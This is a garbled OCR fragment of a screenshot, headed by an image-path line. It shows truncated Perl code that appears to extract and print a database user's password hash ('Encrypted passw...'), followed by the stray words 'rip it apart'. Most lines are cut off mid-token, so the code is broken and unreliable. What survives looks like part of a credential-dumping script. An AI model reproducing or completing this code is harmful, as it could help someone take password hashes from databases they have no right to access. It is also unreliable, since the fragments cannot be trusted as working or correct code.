
exit;}
else{
@result3=split(/c
d =/,$out3);
$hash_pass=substr
[1],1,30);
print $hash_p
if ($hash_pass eq "") {
print "No Password set";
}
else{
print "Encrypted passw
".$hash_user."\n is ".$hash_pa
} #IF database is running
rip it apart